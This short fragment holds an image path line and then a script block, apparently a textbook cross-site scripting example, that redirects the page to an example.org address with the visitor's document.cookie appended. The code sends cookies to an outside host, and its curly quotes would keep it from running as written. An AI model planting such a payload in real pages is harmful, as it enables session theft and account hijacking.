 <script>
document.location = ’’http://example.org/getcookies.php?cookies=’’
+ document.cookie;
</script>